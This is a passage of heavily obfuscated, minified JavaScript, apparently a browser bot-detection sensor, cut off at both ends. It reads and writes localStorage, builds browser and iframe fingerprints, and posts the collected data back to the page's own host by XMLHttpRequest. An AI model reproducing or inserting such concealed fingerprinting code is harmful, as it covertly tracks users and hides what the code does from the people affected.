Ks()[Dv(JM)],dq([],[][[]]))?Ks()[Dv(Wr)](RV,Ocd):Ks()[Dv(MS)](FD,Kcd),Tnd,TM()[Ql(JV)].apply(null,[DI,Ip,X8,LC]),Qqd]),k5.pop(),mBd;}catch(C6d){k5.splice(AB(lXd,Fq),Infinity,EV);}k5.pop();};var Mnd=function(){return [Wnd,pnd,zBd,gYd];};var OBd=function(){return [M5d,OOd,ZPd,zOd];};var TBd=function(){k5.push(m1);var ROd=C[Ks()[Dv(gp)](NC,fx)][Ks()[Dv(Kp)](lT,GI)](Ird)[AV()[P3(hf)](Q6,sZ,bv,q4)](function(fHd,djd){return mV.apply(this,[Fw,arguments]);},rE()[Gr(nv)](SW,l1,vB,xT));var XBd;return k5.pop(),XBd=[fBd,Rnd,G6d,Qvd,BXd,ROd],XBd;};var ETd=function(Lqd){k5.push(dW);var kBd=C[MX()[mY(gp)].apply(null,[BRd,hf])][AV()[P3(Nf)].apply(null,[EV,XV,IC,mzd])];if(ML(C[MX()[mY(gp)].call(null,BRd,hf)][AV()[P3(Nf)].apply(null,[EV,d4,M6(M6(Fq)),mzd])],null)){var YPd;return k5.pop(),YPd=lK[Fq],YPd;}var Nbd=kBd[Ks()[Dv(PP)](Gdd,YM)](AV()[P3(Kp)](PP,M6(Fq),Gq,ddd));var YYd=ML(Nbd,null)?tT(Fq):I5d(Nbd);if(tv(YYd,Fq)&&K8(Iqd,G4)&&tv(Lqd,tT(nv))){var Q2d;return k5.pop(),Q2d=lK[bv],Q2d;}else{var f5d;return k5.pop(),f5d=hB,f5d;}k5.pop();};var ATd=function(bsd){var Xbd=M6([]);var Yrd=crd;var Hnd=b5d;var YJd=hB;var ITd=Fq;var Drd=mV(gH,[]);var Usd=M6([]);var Msd=s6(vnd);k5.push(CQd);if(bsd||Msd){var YEd;return YEd=LK(Kc,[MX()[mY(dS)].apply(null,[Tb,Vk]),O6d(),Ks()[Dv(W2)].apply(null,[WK,LRd]),Msd||Drd,AV()[P3(wV)].call(null,CW,Vk,M6(M6([])),UT),Xbd,NW()[qS(PS)](Ar,G9,vZ,jB),Usd]),k5.pop(),YEd;}if(mV(ZN,[])){var jnd=C[cY()[xX(kY)](Es,M6(M6(hB)),NJ)][tv(typeof MX()[mY(Kp)],'undefined')?MX()[mY(n1)](EM,Lcd):MX()[mY(NC)](Pv,Wr)][AV()[P3(LC)].apply(null,[dI,EV,LX,IY])](dq(bqd,AYd));var MBd=C[cY()[xX(kY)](Es,I0,NJ)][MX()[mY(NC)](Pv,Wr)][w5(typeof AV()[P3(Vk)],dq([],[][[]]))?AV()[P3(LC)](dI,Ip,Es,IY):AV()[P3(DI)].call(null,bK,Cs,KE,Ehd)](dq(bqd,SJd));var Avd=C[cY()[xX(kY)].call(null,Es,PS,NJ)][MX()[mY(NC)].apply(null,[Pv,Wr])][w5(typeof AV()[P3(Gq)],'undefined')?AV()[P3(LC)](dI,DI,gp,IY):AV()[P3(DI)].call(null,OQd,M6(hB),M6({}),qr)](dq(bqd,gsd));if(M6(jnd)&&M6(MBd)&&M6(Avd)){Usd=M6(M6({}));var Xsd;return Xsd=LK(Kc,[MX()[mY(dS)](Tb,Vk),[Yrd,Hnd],w5(typeof Ks()[Dv(Uq)],dq('',[][[]]))?Ks()[Dv(W2)].apply(null,[WK,LRd]):Ks()[Dv(Wr)].call(null,PC,XD),Drd,AV()[P3(wV)].apply(null,[CW,HB,Ap,UT]),Xbd,NW()[qS(PS)](Ar,G9,Ob,jB),Usd]),k5.pop(),Xsd;}else{if(jnd&&w5(jnd[TM()[Ql(Yl)](QS,Qq,F2,HB)](cY()[xX(YW)].call(null,A6,HB,jv)),tT(Fq))&&M6(C[AV()[P3(F4)](LP,M6(Fq),PS,nx)](C[rE()[Gr(kY)].call(null,nx,LX,F4,gp)](jnd[Yf()[mW(Wr)](GV,kY,hB,cb)](w5(typeof cY()[xX(qr)],dq('',[][[]]))?cY()[xX(YW)].call(null,A6,xP,jv):cY()[xX(tJ)](ES,pm,BW))[hB],Uw[Yf()[mW(pJ)].apply(null,[OI,Wr,NC,UE])]())))&&M6(C[AV()[P3(F4)](LP,f3,tJ,nx)](C[rE()[Gr(kY)].call(null,nx,M6(M6([])),LX,gp)](jnd[Yf()[mW(Wr)](GV,kY,fl,cb)](cY()[xX(YW)](A6,U4,jv))[Fq],dI)))){YJd=C[rE()[Gr(kY)](nx,Vk,XV,gp)](jnd[Yf()[mW(Wr)].call(null,GV,kY,CY,cb)](tv(typeof cY()[xX(f3)],'undefined')?cY()[xX(tJ)](l1,xP,m9):cY()[xX(YW)].call(null,A6,M6(M6({})),jv))[hB],dI);ITd=C[tv(typeof rE()[Gr(xP)],dq([],[][[]]))?rE()[Gr(qr)](Lwd,lq,I5,xP):rE()[Gr(kY)].apply(null,[nx,jZ,NM,gp])](jnd[Yf()[mW(Wr)](GV,kY,m6,cb)](cY()[xX(YW)].call(null,A6,EV,jv))[lK[bv]],lK[xl]);}else{Xbd=M6(M6({}));}if(MBd&&w5(MBd[TM()[Ql(Yl)](QS,Qq,F2,Q6)](cY()[xX(YW)](A6,sZ,jv)),tT(Fq))&&M6(C[w5(typeof AV()[P3(tJ)],dq('',[][[]]))?AV()[P3(F4)](LP,Ob,Um,nx):AV()[P3(DI)](wm,Nb,NM,gp)](C[tv(typeof rE()[Gr(n1)],'undefined')?rE()[Gr(qr)].call(null,K4,PP,HB,vZ):rE()[Gr(kY)](nx,M6(Fq),M6({}),gp)](MBd[Yf()[mW(Wr)].apply(null,[GV,kY,pm,cb])](cY()[xX(YW)](A6,HB,jv))[lK[Fq]],dI)))&&M6(C[AV()[P3(F4)](LP,M6(M6(hB)),Qq,nx)](C[rE()[Gr(kY)](nx,f3,Ob,gp)](MBd[Yf()[mW(Wr)].call(null,GV,kY,EV,cb)](cY()[xX(YW)](A6,LX,jv))[lK[bv]],dI)))){Yrd=C[rE()[Gr(kY)](nx,HB,qr,gp)](MBd[Yf()[mW(Wr)](GV,kY,kY,cb)](cY()[xX(YW)].apply(null,[A6,wm,jv]))[hB],dI);}else{Xbd=M6(YU);}if(Avd&&tv(typeof Avd,Lv()[xB(Wr)](DI,I0,cb,W2,QS,pJ))){Drd=Avd;}else{Xbd=M6(YU);Drd=Avd||Drd;}}}else{YJd=Pvd;ITd=VUd;Yrd=S6d;Hnd=HPd;Drd=dYd;}if(M6(Xbd)){if(K8(A9(),XX(YJd,Wx))){Usd=M6(M6({}));var xBd;return xBd=LK(Kc,[tv(typeof MX()[mY(xq)],dq([],[][[]]))?MX()[mY(n1)](OP,sD):MX()[mY(dS)](Tb,Vk),[crd,b5d],Ks()[Dv(W2)](WK,LRd),mV(gH,[]),AV()[P3(wV)](CW,M6(M6([])),Uq,UT),Xbd,NW()[qS(PS)].apply(null,[Ar,G9,IC,jB]),Usd]),k5.pop(),xBd;}else{if(K8(A9(),AB(XX(YJd,Wx),wFd(XX(XX(dI,ITd),Wx),lK[Ip])))){Usd=M6(YU);}var pOd;return pOd=LK(Kc,[MX()[mY(dS)](Tb,Vk),[Yrd,Hnd],Ks()[Dv(W2)].apply(null,[WK,LRd]),Drd,AV()[P3(wV)].call(null,CW,QS,vB,UT),Xbd,NW()[qS(PS)](Ar,G9,Kp,jB),Usd]),k5.pop(),pOd;}}var FFd;return FFd=LK(Kc,[MX()[mY(dS)].call(null,Tb,Vk),[Yrd,Hnd],Ks()[Dv(W2)].call(null,WK,LRd),Drd,AV()[P3(wV)](CW,XV,NM,UT),Xbd,NW()[qS(PS)].apply(null,[Ar,G9,PP,jB]),Usd]),k5.pop(),FFd;};var g6d=function(){k5.push(Pp);var Lnd=K8(arguments[MX()[mY(hB)](QB,jB)],hB)&&w5(arguments[hB],undefined)?arguments[hB]:M6(M6(YU));qqd=rE()[Gr(nv)](R9,PP,Ap,xT);wBd=tT(Fq);var GPd=mV(ZN,[]);if(M6(Lnd)){if(GPd){C[cY()[xX(kY)].apply(null,[Es,bv,Xg])][MX()[mY(NC)](V9,Wr)][Ks()[Dv(jp)](j1,wY)](tTd);C[cY()[xX(kY)](Es,kY,Xg)][MX()[mY(NC)].apply(null,[V9,Wr])][Ks()[Dv(jp)].apply(null,[j1,wY])](cYd);}var KPd;return k5.pop(),KPd=M6(M6(YU)),KPd;}var bvd=vTd();if(bvd){if(LPd(bvd,Ks()[Dv(XV)](Qq,tjd))){qqd=bvd;wBd=tT(Uw[MX()[mY(d4)].apply(null,[Aq,F4])]());if(GPd){var D5d=C[cY()[xX(kY)](Es,Wr,Xg)][MX()[mY(NC)](V9,Wr)][tv(typeof AV()[P3(Ip)],dq('',[][[]]))?AV()[P3(DI)](vL,M6(M6(Fq)),vZ,Jzd):AV()[P3(LC)](dI,Ap,m6,tY)](tTd);var Q5d=C[tv(typeof cY()[xX(hf)],dq([],[][[]]))?cY()[xX(tJ)](LI,M6(M6([])),mf):cY()[xX(kY)].call(null,Es,WB,Xg)][MX()[mY(NC)].call(null,V9,Wr)][w5(typeof AV()[P3(jB)],dq('',[][[]]))?AV()[P3(LC)].call(null,dI,EV,n1,tY):AV()[P3(DI)](DZ,HZ,wV,Tgd)](cYd);if(w5(qqd,D5d)||M6(LPd(D5d,Q5d))){C[tv(typeof cY()[xX(Rq)],'undefined')?cY()[xX(tJ)].call(null,X1,C6,TL):cY()[xX(kY)].apply(null,[Es,IC,Xg])][MX()[mY(NC)].call(null,V9,Wr)][w5(typeof MX()[mY(LC)],'undefined')?MX()[mY(jp)](fB,f3):MX()[mY(n1)](R9,Owd)](tTd,qqd);C[cY()[xX(kY)].apply(null,[Es,Es,Xg])][MX()[mY(NC)].apply(null,[V9,Wr])][tv(typeof MX()[mY(IC)],'undefined')?MX()[mY(n1)].apply(null,[hhd,Lwd]):MX()[mY(jp)](fB,f3)](cYd,wBd);}}}else if(GPd){var JUd=C[cY()[xX(kY)].call(null,Es,P0,Xg)][MX()[mY(NC)](V9,Wr)][AV()[P3(LC)](dI,JV,M6(M6(Fq)),tY)](cYd);if(JUd&&tv(JUd,Ks()[Dv(XV)].call(null,Qq,tjd))){C[cY()[xX(kY)](Es,Kp,Xg)][MX()[mY(NC)](V9,Wr)][Ks()[Dv(jp)](j1,wY)](tTd);C[cY()[xX(kY)].apply(null,[Es,sZ,Xg])][MX()[mY(NC)](V9,Wr)][Ks()[Dv(jp)](j1,wY)](cYd);qqd=w5(typeof rE()[Gr(DL)],dq('',[][[]]))?rE()[Gr(nv)](R9,f3,Q6,xT):rE()[Gr(qr)].call(null,pm,LP,m1,UQd);wBd=tT(Fq);}}}if(GPd){qqd=C[w5(typeof cY()[xX(qp)],'undefined')?cY()[xX(kY)](Es,M6(hB),Xg):cY()[xX(tJ)](Kb,EV,fcd)][MX()[mY(NC)](V9,Wr)][AV()[P3(LC)](dI,KE,qr,tY)](tTd);wBd=C[tv(typeof cY()[xX(kY)],dq([],[][[]]))?cY()[xX(tJ)](XW,l1,Bgd):cY()[xX(kY)].apply(null,[Es,jp,Xg])][MX()[mY(NC)](V9,Wr)][AV()[P3(LC)](dI,Ap,M6(M6({})),tY)](cYd);if(M6(LPd(qqd,wBd))){C[cY()[xX(kY)].call(null,Es,M6(M6({})),Xg)][tv(typeof MX()[mY(DI)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[wUd,NC]):MX()[mY(NC)].apply(null,[V9,Wr])][w5(typeof Ks()[Dv(PS)],dq('',[][[]]))?Ks()[Dv(jp)].apply(null,[j1,wY]):Ks()[Dv(Wr)](WJ,Utd)](tTd);C[w5(typeof cY()[xX(IC)],dq('',[][[]]))?cY()[xX(kY)].apply(null,[Es,M6([]),Xg]):cY()[xX(tJ)](hB,M6(M6(hB)),cGd)][w5(typeof MX()[mY(dS)],dq([],[][[]]))?MX()[mY(NC)].apply(null,[V9,Wr]):MX()[mY(n1)].call(null,R9,vZ)][Ks()[Dv(jp)].call(null,j1,wY)](cYd);qqd=rE()[Gr(nv)].call(null,R9,Lq,HB,xT);wBd=tT(Fq);}}var gOd;return k5.pop(),gOd=LPd(qqd,wBd),gOd;};var Hbd=function(CYd){k5.push(QC);if(CYd[rE()[Gr(A6)].apply(null,[n2,hB,Fq,wm])](CTd)){var cJd=CYd[CTd];if(M6(cJd)){k5.pop();return;}var CPd=cJd[Yf()[mW(Wr)](GV,kY,fl,zW)](cY()[xX(YW)].call(null,A6,tC,TJ));if(QP(CPd[MX()[mY(hB)](db,jB)],lK[P0])){qqd=CPd[hB];wBd=CPd[Uw[w5(typeof MX()[mY(MS)],dq('',[][[]]))?MX()[mY(d4)](L6,F4):MX()[mY(n1)].apply(null,[Mf,IGd])]()];if(mV(ZN,[])){try{var DEd=k5.length;var TTd=M6([]);C[cY()[xX(kY)](Es,G4,Tr)][MX()[mY(NC)](n6,Wr)][MX()[mY(jp)](mb,f3)](tTd,qqd);C[cY()[xX(kY)].call(null,Es,kY,Tr)][tv(typeof MX()[mY(WB)],dq([],[][[]]))?MX()[mY(n1)](BW,XAd):MX()[mY(NC)](n6,Wr)][MX()[mY(jp)](mb,f3)](cYd,wBd);}catch(zqd){k5.splice(AB(DEd,Fq),Infinity,QC);}}}}k5.pop();};var qnd=function(XUd,nOd){k5.push(nM);var X6d=nYd;var rTd=lEd(nOd);var HBd=rE()[Gr(nv)](jHd,M6(M6(Fq)),LX,xT)[AV()[P3(vl)](WB,Qq,n1,Bwd)](C[MX()[mY(gp)](lzd,hf)][rE()[Gr(fJ)](Sdd,A6,Qq,WB)][AV()[P3(XV)].apply(null,[wf,KW,p2,BM])],cY()[xX(wv)](f9,JM,URd))[w5(typeof AV()[P3(LX)],'undefined')?AV()[P3(vl)](WB,l1,xl,Bwd):AV()[P3(DI)](WD,Cs,pJ,j8)](C[MX()[mY(gp)].apply(null,[lzd,hf])][rE()[Gr(fJ)](Sdd,Lq,tJ,WB)][Ks()[Dv(Um)].call(null,Gq,N1)],WL()[KC(A6)].apply(null,[Ktd,jZ,Nb,dL,bv]))[tv(typeof AV()[P3(jB)],'undefined')?AV()[P3(DI)](Ep,tC,QS,Ucd):AV()[P3(vl)].apply(null,[WB,Lq,pJ,Bwd])](XUd,Ks()[Dv(lS)].call(null,dC,mZ))[AV()[P3(vl)].call(null,WB,nK,M6({}),Bwd)](X6d);if(rTd){HBd+=(tv(typeof AV()[P3(JV)],'undefined')?AV()[P3(DI)](AC,WB,wV,nM):AV()[P3(m1)](PS,l1,wm,rwd))[w5(typeof AV()[P3(kY)],dq('',[][[]]))?AV()[P3(vl)](WB,fl,xl,Bwd):AV()[P3(DI)].apply(null,[q3,zp,jB,hcd])](rTd);}var Ksd=std();Ksd[tv(typeof MX()[mY(JV)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[xGd,JHd]):MX()[mY(Um)](Hc,tI)](MX()[mY(lS)](KS,jZ),HBd,M6(M6({})));Ksd[Ks()[Dv(Nb)](MS,vGd)]=function(){k5.push(E4);K8(Ksd[rE()[Gr(vZ)](Ib,Ip,Rq,nK)],lq)&&tEd&&tEd(Ksd);k5.pop();};Ksd[cY()[xX(lT)](F4,I5,hC)]();k5.pop();};var Fsd=function(jrd){k5.push(Ul);var KOd=K8(arguments[MX()[mY(hB)](LRd,jB)],Fq)&&w5(arguments[lK[bv]],undefined)?arguments[Fq]:M6(M6(YU));var d2d=K8(arguments[w5(typeof MX()[mY(vl)],'undefined')?MX()[mY(hB)].apply(null,[LRd,jB]):MX()[mY(n1)](rI,jgd)],nv)&&w5(arguments[nv],undefined)?arguments[nv]:M6(M6(YU));var AJd=new (C[TM()[Ql(bv)].apply(null,[Ktd,lq,vL,XV])])();if(KOd){AJd[AV()[P3(m6)](dC,I0,M6({}),E7d)](Yf()[mW(vl)].call(null,TV,qr,qp,E8));}if(d2d){AJd[AV()[P3(m6)].call(null,dC,HZ,Gq,E7d)](w5(typeof rE()[Gr(n1)],dq('',[][[]]))?rE()[Gr(l1)](Xn,hf,PS,Pm):rE()[Gr(qr)].call(null,dK,Cs,DL,x1));}if(K8(AJd[rE()[Gr(zp)](BNd,wm,Y8,Ol)],hB)){try{var jXd=k5.length;var FEd=M6(M6(YU));qnd(C[AV()[P3(dI)](gL,M6(M6(Fq)),Nb,K1)][rE()[Gr(f3)].call(null,Vdd,Nf,wv,Cp)](AJd)[cY()[xX(Yl)].apply(null,[sI,M6(M6(hB)),ghd])](AV()[P3(Es)].apply(null,[Z1,l1,WB,FNd])),jrd);}catch(jFd){k5.splice(AB(jXd,Fq),Infinity,Ul);}}k5.pop();};var BUd=function(){return qqd;};var lEd=function(c6d){k5.push(XD);var gXd=null;try{var KEd=k5.length;var EEd=M6(M6(YU));if(c6d){gXd=rOd();}if(M6(gXd)&&mV(ZN,[])){gXd=C[cY()[xX(kY)](Es,Ip,E6)][MX()[mY(NC)](Ff,Wr)][AV()[P3(LC)].call(null,dI,M6(M6(hB)),M6(M6([])),JS)](dq(bqd,Osd));}}catch(NXd){k5.splice(AB(KEd,Fq),Infinity,XD);var LYd;return k5.pop(),LYd=null,LYd;}var WYd;return k5.pop(),WYd=gXd,WYd;};var KUd=function(Hsd){k5.push(Btd);var dvd=LK(Kc,[AV()[P3(ms)].apply(null,[tC,M6(M6({})),IC,IJ]),mV(p7,[Hsd]),WL()[KC(PS)](J1,m6,d4,Rjd,HB),Hsd[AV()[P3(Q6)].apply(null,[vl,lT,P0,Sgd])]&&Hsd[w5(typeof AV()[P3(jp)],'undefined')?AV()[P3(Q6)](vl,QS,tJ,Sgd):AV()[P3(DI)](RI,M6([]),M6(M6(hB)),vC)][w5(typeof rE()[Gr(Kb)],dq('',[][[]]))?rE()[Gr(Rq)](F5,f3,A6,dC):rE()[Gr(qr)](Jhd,JV,M6(M6({})),sdd)]?Hsd[AV()[P3(Q6)](vl,NM,nv,Sgd)][tv(typeof rE()[Gr(RL)],'undefined')?rE()[Gr(qr)].apply(null,[GS,XV,vB,Jgd]):rE()[Gr(Rq)](F5,m1,JV,dC)][MX()[mY(hB)](jT,jB)]:tT(Fq),Ks()[Dv(Vk)].call(null,Qp,CX),mV(xj,[Hsd]),NW()[qS(W2)](KAd,PS,qp,gp),tv(VTd(Hsd[rE()[Gr(C6)](kk,RL,vZ,C6)]),tv(typeof MX()[mY(RL)],'undefined')?MX()[mY(n1)](JM,kjd):MX()[mY(HB)](gx,W2))?Fq:hB,MX()[mY(Nb)](PNd,xP),mV(B7,[Hsd]),cY()[xX(Lq)].apply(null,[l1,px,O2]),mV(rt,[Hsd])]);var W6d;return k5.pop(),W6d=dvd,W6d;};var tBd=function(IYd){k5.push(QS);if(M6(IYd)||M6(IYd[Ks()[Dv(r3)].call(null,P0,AC)])){var QFd;return k5.pop(),QFd=[],QFd;}var gvd=IYd[Ks()[Dv(r3)](P0,AC)];var Yvd=mV(G,[gvd]);var csd=KUd(gvd);var WXd=KUd(C[cY()[xX(kY)](Es,Yl,lRd)]);var MEd=csd[cY()[xX(Lq)].apply(null,[l1,M6(M6(Fq)),HHd])];var brd=WXd[tv(typeof cY()[xX(pm)],dq([],[][[]]))?cY()[xX(tJ)](WY,M6(hB),qNd):cY()[xX(Lq)].call(null,l1,M6(M6({})),HHd)];var hPd=rE()[Gr(nv)](g3,EV,U4,xT)[AV()[P3(vl)](WB,Rq,M6({}),sp)](csd[AV()[P3(ms)](tC,F4,kY,R9)],AV()[P3(Es)].call(null,Z1,Nf,M6({}),Xm))[AV()[P3(vl)].call(null,WB,Ip,WB,sp)](csd[WL()[KC(PS)](J1,Ap,qp,Pm,HB)],AV()[P3(Es)](Z1,M6(M6({})),xq,Xm))[AV()[P3(vl)](WB,tC,pJ,sp)](csd[NW()[qS(W2)](CW,PS,F4,gp)][tv(typeof MX()[mY(jZ)],'undefined')?MX()[mY(n1)].call(null,Etd,SGd):MX()[mY(xl)](sx,Nb)](),AV()[P3(Es)](Z1,gp,QS,Xm))[AV()[P3(vl)].call(null,WB,NM,JM,sp)](csd[Ks()[Dv(Vk)](Qp,rgd)],AV()[P3(Es)].apply(null,[Z1,fl,tJ,Xm]))[AV()[P3(vl)].apply(null,[WB,M6(M6(Fq)),M6(M6(Fq)),sp])](csd[tv(typeof MX()[mY(wV)],dq('',[][[]]))?MX()[mY(n1)](Wjd,tm):MX()[mY(Nb)](HUd,xP)]);var GYd=rE()[Gr(nv)].apply(null,[g3,wm,MS,xT])[AV()[P3(vl)].call(null,WB,vl,p2,sp)](WXd[tv(typeof AV()[P3(LC)],dq('',[][[]]))?AV()[P3(DI)](sC,hB,r3,Mwd):AV()[P3(ms)](tC,wv,Yl,R9)],w5(typeof AV()[P3(KW)],dq([],[][[]]))?AV()[P3(Es)].call(null,Z1,M6(M6(Fq)),M6([]),Xm):AV()[P3(DI)](Qzd,F4,C6,W2))[AV()[P3(vl)](WB,zp,M6(M6({})),sp)](WXd[WL()[KC(PS)].call(null,J1,CY,hB,Pm,HB)],AV()[P3(Es)](Z1,sI,M6(M6(Fq)),Xm))[AV()[P3(vl)].apply(null,[WB,M6(M6(Fq)),dI,sp])](WXd[NW()[qS(W2)](CW,PS,NM,gp)][MX()[mY(xl)](sx,Nb)](),AV()[P3(Es)].call(null,Z1,M6(M6([])),CY,Xm))[AV()[P3(vl)](WB,Uq,sZ,sp)](WXd[Ks()[Dv(Vk)](Qp,rgd)],AV()[P3(Es)].call(null,Z1,JM,wm,Xm))[AV()[P3(vl)](WB,M6([]),M6({}),sp)](WXd[MX()[mY(Nb)](HUd,xP)]);var rnd=MEd[cY()[xX(nK)](Vm,LX,M3)];var rvd=brd[cY()[xX(nK)].apply(null,[Vm,Uq,M3])];var HFd=MEd[cY()[xX(nK)](Vm,qp,M3)];var Nrd=brd[cY()[xX(nK)](Vm,Um,M3)];var E6d=rE()[Gr(nv)](g3,KE,m6,xT)[AV()[P3(vl)].call(null,WB,Ip,M6({}),sp)](HFd,rE()[Gr(Nf)](WQd,qp,qp,QL))[AV()[P3(vl)](WB,LC,M6({}),sp)](rvd);var xvd=rE()[Gr(nv)](g3,qr,M6([]),xT)[AV()[P3(vl)](WB,jB,A6,sp)](rnd,w5(typeof rE()[Gr(fl)],'undefined')?rE()[Gr(wV)](rjd,ms,NC,Kb):rE()[Gr(qr)].call(null,vGd,JM,wV,dRd))[AV()[P3(vl)].call(null,WB,C6,NC,sp)](Nrd);var Bbd;return Bbd=[LK(Kc,[MX()[mY(r3)](I5,j1),hPd]),LK(Kc,[Ks()[Dv(DL)].apply(null,[W8,If]),GYd]),LK(Kc,[rE()[Gr(LC)](b1,YW,qr,SK),E6d]),LK(Kc,[Ks()[Dv(Ob)](p2,qp),xvd]),LK(Kc,[TM()[Ql(P0)](tm,lq,Wl,P0),Yvd])],k5.pop(),Bbd;};var XFd=function(jBd){return psd(jBd)||mV(RG,[jBd])||LBd(jBd)||mV(PO,[]);};var LBd=function(PUd,kPd){k5.push(wRd);if(M6(PUd)){k5.pop();return;}if(tv(typeof PUd,Lv()[xB(Wr)](DI,Ap,bRd,W2,M6(M6([])),P0))){var qvd;return k5.pop(),qvd=mV(X7,[PUd,kPd]),qvd;}var UBd=C[Ks()[Dv(gp)](NC,l5)][rE()[Gr(lq)].apply(null,[R9,lq,sZ,QE])][MX()[mY(xl)].apply(null,[Vr,Nb])].call(PUd)[cY()[xX(KE)](gp,Qq,W5)](qr,tT(Fq));if(tv(UBd,Ks()[Dv(gp)](NC,l5))&&PUd[cY()[xX(nv)](Kp,zp,mk)])UBd=PUd[w5(typeof cY()[xX(LP)],dq([],[][[]]))?cY()[xX(nv)](Kp,OY,mk):cY()[xX(tJ)](sGd,xP,Ocd)][MX()[mY(W2)](Km,wm)];if(tv(UBd,w5(typeof VK()[kI(nv)],'undefined')?VK()[kI(W2)](hB,vzd,C6,lq):VK()[kI(gp)](lZ,g1,Gq,Dhd))||tv(UBd,TM()[Ql(bv)](Ktd,lq,tjd,Fq))){var lnd;return lnd=C[AV()[P3(dI)](gL,dS,M6([]),R7d)][rE()[Gr(f3)](C5,tC,LC,Cp)](PUd),k5.pop(),lnd;}if(tv(UBd,cY()[xX(Ap)](Cp,lq,gm))||new (C[rE()[Gr(QS)](c5,px,jB,PP)])(MX()[mY(DL)](MGd,LX))[Ks()[Dv(qp)](WQd,Tk)](UBd)){var HYd;return k5.pop(),HYd=mV(X7,[PUd,kPd]),HYd;}k5.pop();};var psd=function(Ovd){k5.push(FNd);if(C[AV()[P3(dI)].call(null,gL,Vk,hB,fV)][TM()[Ql(sI)].apply(null,[Kb,Qq,xjd,Um])](Ovd)){var VPd;return k5.pop(),VPd=mV(X7,[Ovd]),VPd;}k5.pop();};var CJd=function(){k5.push(x1);try{var IFd=k5.length;var l5d=M6({});if(tYd()||fXd()){var PJd;return k5.pop(),PJd=[],PJd;}var EFd=C[w5(typeof cY()[xX(HZ)],dq([],[][[]]))?cY()[xX(kY)].call(null,Es,M6(M6({})),Ab):cY()[xX(tJ)].apply(null,[vzd,M6(M6(Fq)),AAd])][MX()[mY(gp)].apply(null,[b6,hf])][w5(typeof MX()[mY(Rq)],dq([],[][[]]))?MX()[mY(qp)].apply(null,[Bk,zf]):MX()[mY(n1)](MRd,tW)](rE()[Gr(p2)](mX,IC,DI,m6));EFd[w5(typeof MX()[mY(l1)],dq([],[][[]]))?MX()[mY(Ob)](sv,lq):MX()[mY(n1)](Om,Jhd)][w5(typeof rE()[Gr(xl)],dq('',[][[]]))?rE()[Gr(m1)](IJ,jB,Cs,lS):rE()[Gr(qr)](gHd,M6(M6({})),kY,pW)]=cY()[xX(GW)](mS,M6(Fq),ptd);C[w5(typeof cY()[xX(hB)],dq('',[][[]]))?cY()[xX(kY)](Es,DI,Ab):cY()[xX(tJ)].call(null,Mp,W2,LP)][MX()[mY(gp)](b6,hf)][NW()[qS(jB)](HK,Ecd,d4,Wr)][Ks()[Dv(vZ)].call(null,T0,ST)](EFd);var OXd=EFd[Ks()[Dv(r3)](P0,AX)];var sJd=mV(Z7,[EFd]);var U6d=Dvd(OXd);var Ivd=mV(ON,[OXd]);EFd[tv(typeof Lv()[xB(A6)],dq([],[][[]]))?Lv()[xB(nv)](ngd,IC,m9,Bzd,Ap,M6({})):Lv()[xB(JV)].call(null,lq,xP,k3,Ip,nK,JM)]=AV()[P3(I5)].call(null,U3,tJ,Rq,mX);var UFd=tBd(EFd);EFd[AV()[P3(DL)](sZ,Qq,NM,ttd)]();var Qbd=[][w5(typeof AV()[P3(MS)],dq([],[][[]]))?AV()[P3(vl)].apply(null,[WB,M6(M6(hB)),Vk,Rn]):AV()[P3(DI)].call(null,q4,YW,lT,qjd)](XFd(sJd),[LK(Kc,[cY()[xX(k4)](NC,hf,qJ),U6d]),LK(Kc,[MX()[mY(vZ)](gS,m1),Ivd])],XFd(UFd),[LK(Kc,[Yf()[mW(Ip)].call(null,F4,lq,HZ,bZ),rE()[Gr(nv)](DE,A6,DI,xT)])]);var GOd;return k5.pop(),GOd=Qbd,GOd;}catch(sFd){k5.splice(AB(IFd,Fq),Infinity,x1);var Tbd;return k5.pop(),Tbd=[],Tbd;}k5.pop();};var Dvd=function(EYd){k5.push(BW);if(EYd[w5(typeof rE()[Gr(Qq)],dq([],[][[]]))?rE()[Gr(C6)](O2,Ob,Cs,C6):rE()[Gr(qr)].apply(null,[b1,Es,M6(M6([])),c7d])]&&K8(C[Ks()[Dv(gp)](NC,Xx)][MX()[mY(dS)](db,Vk)](EYd[rE()[Gr(C6)](O2,l1,wm,C6)])[MX()[mY(hB)](hX,jB)],hB)){var Vqd=[];for(var SOd in EYd[rE()[Gr(C6)](O2,m6,wm,C6)]){if(C[tv(typeof Ks()[Dv(l1)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[Al,dZ]):Ks()[Dv(gp)].call(null,NC,Xx)][rE()[Gr(lq)].apply(null,[q6,Qq,vB,QE])][rE()[Gr(A6)](Zn,Nb,I5,wm)].call(EYd[w5(typeof rE()[Gr(CY)],dq([],[][[]]))?rE()[Gr(C6)](O2,lS,Ap,C6):rE()[Gr(qr)](gGd,Gq,qr,jUd)],SOd)){Vqd[MX()[mY(lq)](bk,wf)](SOd);}}var AFd=End(TJd(Vqd[cY()[xX(Yl)](sI,r3,RE)](AV()[P3(Es)](Z1,Es,M6(M6(Fq)),HE))));var ZJd;return k5.pop(),ZJd=AFd,ZJd;}else{var JFd;return JFd=Ks()[Dv(Cs)].apply(null,[cL,VT]),k5.pop(),JFd;}k5.pop();};var SUd=function(){k5.push(C1);var mrd=MX()[mY(zp)].call(null,Wv,Cs);try{var lrd=k5.length;var Ind=M6({});var T6d=mV(JH,[]);var DOd=Lv()[xB(jB)].apply(null,[qr,DI,Pp,WW,G4,A6]);if(C[cY()[xX(kY)](Es,JM,KJ)][rE()[Gr(NM)](Scd,xq,sZ,bAd)]&&C[cY()[xX(kY)].call(null,Es,W2,KJ)][rE()[Gr(NM)](Scd,JV,KW,bAd)][VK()[kI(JV)].apply(null,[gK,dM,Nb,DI])]){var z2d=C[cY()[xX(kY)].apply(null,[Es,I0,KJ])][rE()[Gr(NM)](Scd,wV,M6([]),bAd)][w5(typeof VK()[kI(PS)],dq(rE()[Gr(nv)](K9,C6,LP,xT),[][[]]))?VK()[kI(JV)](gK,dM,Kb,DI):VK()[kI(gp)].apply(null,[sb,Jgd,tJ,BW])];DOd=rE()[Gr(nv)](K9,A6,vl,xT)[AV()[P3(vl)](WB,Qq,px,Jl)](z2d[w5(typeof Ks()[Dv(bv)],dq([],[][[]]))?Ks()[Dv(f3)](U3,LRd):Ks()[Dv(Wr)].call(null,PP,ghd)],AV()[P3(Es)].apply(null,[Z1,kY,M6([]),LRd]))[w5(typeof 